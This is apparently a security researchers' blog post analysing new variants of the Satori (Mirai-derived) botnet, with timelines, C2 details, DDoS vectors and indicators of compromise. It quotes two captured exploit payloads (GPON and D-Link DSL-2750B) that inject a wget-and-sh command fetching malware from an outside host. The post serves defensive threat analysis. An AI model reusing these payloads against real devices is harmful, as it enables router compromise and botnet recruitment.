Botnets never Die, Satori REFUSES to Fade Away
Two days ago, on 2018-06-14, we noticed that an updated Satori botnet began to perform network wide scan looking for uc-httpd 1.0.0 devices. Most likely for the vulnerability of XiongMai uc-httpd 1.0.0 (CVE-2018-10088). The scanning activities led to a surge in scanning traffic on ports 80 and 8000.
About three hours ago, as we were writing this article, the Satori author released yet another update. Which is a worm, targeting for D-Link DSL-2750B device, the exploit was published on 5/25 here.
Satori is a variant of the Mirai botnet. We first discovered this botnet on 2017-11-22. A week later, on 2017-12-05, Satori started to pick up, and infected more than 260,000 home routers within 12 hours. You can see our old blogs here and here.
The security community took joint action soon. Multiple ISPs blocked the main Satori port 37215 in their networks. But satori did not stop.
On 2018-01-08, we discovered that Satori has a successor Satori.Coin.Robber which tried to re-establish the botnet on ports 37215 and 52869. This new variant began to infiltrate the existing Claymore Miner mining devices on the internet by attacking their 3333 management port and replacing the wallet addresses. This is the first time we noticed botnets replace wallets addresses. You can see our old blog here.
On 2018-05-10, another Satori variant joined the party for the vulnerable GPON devices (CVE-2018-10561, CVE-2018-10562). And Satori quickly kicked out other competitors in a short period of time and became the strongest player in the "GPON Zombie Party." You can see 4th blog about Satori here.
And now we are looking at our 5th Satori blog …
Satori Updates in the Past Few Days
The core sample of Satori's recent activities is as follows:
hxxp://185.62.190.191/arm.bot.le
The exploited vulnerability was GPON (CVE-2018-10561). The attack Payload was:
POST /GponForm/diag_Form?images/ HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Hello, World
Content-Length: 118XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=;wget+hxxp://185.62.190.191/r+-O+->/tmp/r;sh+/tmp/r&ipv=0
In this sample:
- Information collection and reporting: The botnet scans the Internet, looking for the IP address that has the fingerprint of “uc-httpd 1.0.0”, and report the collected IP address to 180.101.204.161:48101. This IP is dynamic configured in r[.]rippr.cc DNS TXT record.
- The C2: 95.215.62.169:5600. The C2 communication protocol is different from the previous versions
- DDoS attack capability: four DDoS attack vectors are supported, including udp_flood, syn_flood, tcp_ack_floodand gre_flood
This new variant has already launched at least two DDoS attacks. The details of the attack are as follows:
- 2018-06-13 21:09:00 : TCP_ACK_FLOOD->(144.217.47.56:25565)
- 2018-06-14 23:00:00 : UDP_FLOOD -> (185.71.67.43:53)
This two attacks, were also logged by our DDosMon system, respectively observed 1 and observed 2 .
The Recent 80 and 8000 Ports Scan Traffic Upticks
This new variant caused scan traffic upticks on ports 80 and 8000, as can be seen on our ScanMon system, the two traffic growth start times are 2018-06-09 and 2018-06-14 respectively.


The traffic growth on these two ports is caused by the Satori sample arm.bot.le and its updated version:
- Port 80: The first packet in the scan traffic is the
GET / HTTP/1.0same as the payload we observed in the arm.bot.le sample; - Port 8000: The first packet in the scan traffic is the
GET / HTTP/1.0same as the payload we observed in the arm.bot.le sample;
Homology Analysis
We determine that these current malicious samples belong to the same Satori family:
- Same C2 IP Address: the IP address 185.62.190.191 is a new sample’s Downloader (hxxp://185.62.190.191/arm.bot.le). This IP address is also the Downloader address used by Satori in the previous GPON Zombie Party.
- Code similarity: A decryption code borrowed from MIRAI was used in Satori's okiru variant. Now this code is also used in the new sample.


The above two figures show the encrypted code fragments from:
- Satori samples in this round:F8D1D92E9B74445F2A0D7F1FEB78D639
- Previous Satori Okiru branch : 0D39BF8EE7AC89DEC5DD8E541A828E15

Satori is Collecting the IP Address of the uc-httpd 1.0.0 Devices
Satori is collecting the IP address of the device fingerprint "uc-httpd 1.0.0" by scanning the 80/8000 port on the internet. The relevant pseudo code is as follows. Once a matching target is found, its IP is reported to 180.101.204.161:48101.
This IP address is dynamic configured in r.rippr.cc domain DNS TXT record. In this way, the author can freely change the C2 IP address in the cloud, avoiding hard-coding in sample.
Satori Current Updates
Three hours ago, at 2018-06-15 07:00:00, Satori had another update. This time the update is a worm.
- Vulnerability: A remote command execution vulnerability on D-Link DSL-2750B
- Exploit: Disclosed on May 25th
- Scanning Port: 80 and 8080
- It is Worm now: The exploit appears in both payload attacking our honeypot and the malware sample it delivers, it propagates as a worm now.
- C2: 95.215.62[.]169:5600. The IP address is configured in the DNS TXT record of domain i.rippr.cc.
Malware samples:
e0278453d814d64365ce22a0c543ecb6 hxxp://185.62.190.191/r
b288d2f404963fbc7ab03fcb51885cc3 hxxp://185.62.190.191/mipsel.bot.le
78191f8f942b8c9b3b6cceb743cefb03 hxxp://185.62.190.191/arm7.bot.le
753cbfec2475be870003a47b00e8e372 hxxp://185.62.190.191/arm.bot.le
0a44d64fdf9aebfedf433fb679b8b289 hxxp://185.62.190.191/mips.bot.be

The attack payload hitting our honeypot:
GET /login.cgi?cli=aa aa';wget hxxp://185.62.190.191/r -O -> /tmp/r;sh /tmp/r'$ HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Hello, World
The attack payload appears in the sample at the same time:
IoC
185.62.190.191 Satori Downloader
180.101.204.161:48101 Satori Report
r.rippr.cc Satori Reporter listed in this host's DNS TXT record
95.215.62.169:5600 Satori C2
i.rippr.cc Satori C2 listed in this host's DNS TXT record
Satori Malware Sample md5
f6568772b36064f3bb58ac3aec09d30e http://123.207.251.95:80/bins/arm
f6568772b36064f3bb58ac3aec09d30e http://123.207.251.95:80/bins/arm7
f6568772b36064f3bb58ac3aec09d30e http://185.62.190.191/arm.bot.le
99f13d801c40f23b19a07c6c77402095 http://123.207.251.95:80/bins/mpsl
99f13d801c40f23b19a07c6c77402095 http://185.62.190.191/mipsel.bot.le
e337d9c99bfe2feef8949f6563c57062 http://123.207.251.95:80/bins/arm7
e337d9c99bfe2feef8949f6563c57062 http://185.62.190.191/arm7.bot.le
f8d1d92e9b74445f2a0d7f1feb78d639 http://123.207.251.95:80/bins/arm
f8d1d92e9b74445f2a0d7f1feb78d639 http://185.62.190.191/arm.bot.le
656f4a61cf29f3af54affde4fccb5fd0 http://185.62.190.191/x86_64.bot.le
31a40e95b605a93f702e4aa0092380b9 http://185.62.190.191/i686.bot.le
426f8281d6599c9489057af1678ce468 http://185.62.190.191/arm7.bot.le
44133462bd9653da097220157b1c0c61 http://185.62.190.191/arm.bot.le
476cd802889049e3d492b8fb7c5d09ed http://185.62.190.191/mipsel.bot.le
bdf1a0ec31f130e959adafffb6014cce http://185.62.190.191/x86_64.bot.le
e193a58b317a7b44622efe57508eecc4 http://185.62.190.191/r

